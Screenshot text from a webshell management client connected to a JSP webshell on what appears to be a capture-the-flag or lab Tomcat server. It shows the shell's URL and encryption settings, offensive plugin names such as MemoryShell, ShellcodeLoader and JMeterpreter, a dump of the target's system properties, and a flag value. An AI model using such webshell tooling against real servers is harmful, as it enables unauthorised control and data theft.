 Url:http://123.58.224.8:61190/webshell.jsp Payload:JavaDynamicPayload Cryption:JAVA_AES_BASE64 openCache:true useCache:false
PetitPotam MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader
基础信息 命令执行 文件管理 数据库管理 笔记 网络详情 插件标签管理
java.vm.info : mixed mode
java.version : 1.8.0_141
java.ext.dirs : /usr/lib/jvm/java-8-openjdk-amd64/jre/lib/ext:/usr/java/packages/lib/ext
sun.boot.class.path : /usr/lib/jvm/java-8-openjdk-amd64/jre/lib/resources.jar:/usr/lib/jvm/java-8-openjdk-amd64/jre/lib/rt.jar:/usr/lib/jvm/java-8-openjdk-amd64/jre/
server.loader :
java.vendor : Oracle Corporation
catalina.base : /usr/local/tomcat
jdk.tls.ephemeralDHKeySize : 2048
file.separator : /
java.vendor.url.bug : http://bugreport.sun.com/bugreport/
common.loader : "${catalina.base}/lib","${catalina.base}/lib/*.jar","${cata
sun.io.unicode.encoding : UnicodeLittle
sun.cpu.endian : little
package.access : sun.,org.apache.catalina.,org.apache.coyote.,org.apache.ja
sun.cpu.isalist :
PATH : /usr/local/tomcat/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
TOMCAT_TGZ_URL : https://www.apache.org/dyn/closer.cgi?action=download&filename=tomcat/tomcat-8/v8.5.19/bin/apache-tomcat-8.5.19.tar.gz
vul_flag : flag-{bmh8e911188-3cf1-42b0-84a8-14a9801ec9a2}
JAVA_HOME : /docker-java-home/jre
CATALINA_HOME : /usr/local/tomcat
CA_CERTIFICATES_JAVA_VERSION : 20170531+nmu1
LANG : C.UTF-8
TOMCAT_MAJOR : 8
TOMCAT_VERSION : 8.5.19
替换
查找内容: flag 查找
替换为: 替换
大小写一致 正则表达式 方向: 全部替换
完全一致 全部标记 向上 向下 取消
Wrap